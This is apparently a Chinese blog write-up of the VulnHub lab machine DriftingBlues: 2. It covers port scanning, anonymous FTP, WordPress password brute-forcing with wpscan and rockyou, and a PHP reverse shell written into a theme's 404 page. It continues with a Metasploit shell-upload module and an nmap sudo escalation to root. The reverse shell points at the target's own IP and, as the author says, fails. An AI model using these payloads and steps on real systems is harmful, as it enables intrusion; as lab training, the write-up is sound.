vulnhub靶机DriftingBlues: 2渗透笔记

文章目录

- 环境准备

-

- 1. 信息收集

-

- 1.1 主机发现

- 1.2 端口扫描

- 1.3 访问80端口(http服务)

- 2.漏洞利用

-

-

- 2.1 ftp匿名登录漏洞

- 2.2 爆破目录

- 2.3 使用wpscan爆破用户名与密码

- 反弹shell

- 2.4 使用msf获取shell

-

- 3.提权

- 4.总结

环境准备

靶机环境搭建

攻击渗透机: kali IP地址:192.168.33.128

靶机:DriftingBlues: 2 IP地址未知

靶机下载地址:https://www.vulnhub.com/entry/driftingblues-2,634/

1. 信息收集



1.1 主机发现

使用arp-scan -l获取目标靶机IP地址

arp-scan -l 扫描局域网所有设备(所有设备IP、MAC地址、制造商信息)

1.2 端口扫描

知道了目标靶机的IP地址,接下来我们使用nmap扫描下目标靶机开启了那些端口,服务,以及对应版本

nmap -T4 -sV -A -O -p- 192.168.33.140

-T4(速度) -sV(版本扫描和开启的服务) -O(操作系统) -p-(全部端口)

扫描得到,目标靶机开放了21端口(ftp服务),22端口(ssh服务),80端口(http服务)



1.3 访问80端口(http服务)

目标开启了80端口(http服务),那我们就去访问一下看看吧

结果并未发现什么有用信息,查看一下网页代码看看



没有什么其他信息,但我们通过火狐插件Wappalyzer获取到了目标网站一些信息

2.漏洞利用



2.1 ftp匿名登录漏洞

目标靶机开放了21端口(ftp服务),但这个端口和服务是存在匿名登录漏洞的,如果目标并未升级补丁的话,那我们即可利用此漏洞进行攻击

ftp

open 192.168.33.140

anonymous



密码不用输入 直接回车即可,确实存在匿名登录漏洞,我们成功的登录上了目标ftp,ls查看有无文件,发现有一个图片文件 secret.jpg

下载这个图片文件到本地

get secret.jpg

binwalk /home/liver100day/secret.jpg

并没有存在图片隐写,查看图片发现是一张很普通的图片,看来是方向错,文件保存的路径为你当前路径

2.2 爆破目录

这条路堵死了,我们换别的路试试,爆破一下目标的目录

dirb http://192.168.33.140

成功的扫描到了目标靶机的目录信息,访问index.php



再次点击网页内的链接,却发现无法进行访问,同时也发现了 driftingblues.box,猜测可能是得使用域名进行访问了

将靶机数据添加进hosts文件中

vi /etc/hosts

向其中添加进这段数据 192.168.33.140 driftingblues.box 这里的IP地址为你靶机的IP地址

再次尝试,即可成功访问



在上面的目录扫描中,我们发现了wp-admin网页,猜测是后台登陆界面,访问看看

确实是后台登录界面



2.3 使用wpscan爆破用户名与密码

我们使用wpscan 来爆破用户



wpscan --url http://driftingblues.box/blog -e u

成功爆破出目标的用户名为:albert



我们继续爆破密码,使用kali自带的字典爆破

wpscan --url http://driftingblues.box/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert

#如果是第一次使用这个字典文件进行爆破的话,需要先对这个字典文件进行解压,因为它是一个压缩包

爆破需要花费一些时间,但是成功爆破出了密码为:scotland1

![]()



知道了用户名和密码,开始登录把,成功的登录进去

反弹shell



根据流程,先点击Appearance,再点击Theme Editor,最后点击404页面代码

向404页面代码写入木马

$ip="192.168.33.140";

$port=9966;

$sock = fsockopen($ip, $port);

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);



nc -lvp 9966

随意访问一个不存在的页面,触发404页面代码,但是反弹失败了,只能尝试其他反弹





2.4 使用msf获取shell



use exploit/unix/webapp/wp_admin_shell_upload 设置使用模块

show options

set password scotland1

set rhost 192.168.33.140

set targeturi /blog

set username albert

再次查看参数

参数已经设置完成了,使用run获取目标shell



成功获取到了,先进入shell看看有啥

shell -t



进入home目录,发现freddie文件,在这个文件中发现了user.txt文件,但是没有权限打开



进入ssh,发现id_rsa,查看并保存到本地

chmod 400 id_rsa #修改权限,rsa需要400权限才可用

ssh [email protected] -i id_rsa #使用rsa进行登入

3.提权

虽然获取到了shell,但是权限极低,需要提权

找到了第一个flag



使用sudo -l 查看是否可以以root权限执行命令

居然可以以root权限使用nmap,果断进行nmap提权



echo 'os.execute("/bin/bash")' >getshell

sudo nmap --script=getshell

成功获取到root权限,但这时是看不到输出的,输入bash就可以看到了找到了第二个flag

拿到了root权限,那目标靶机就已经完全被你攻破了

4.总结

1.msf进行反弹shell的操作不太懂,use exploit/unix/webapp/wp_admin_shell_upload模块的功能不了解

2.nmap提权操作不熟悉

3.rsa是什么?

4.wpscan还需要多加使用

最近一直在学习,但是学习的东西很多很杂,于是便把自己的学习成果记录下来,便利自己,帮助他人。希望本篇文章能对你有所帮助,有错误的地方,欢迎指出!!!喜欢的话,不要忘记点赞哦!!!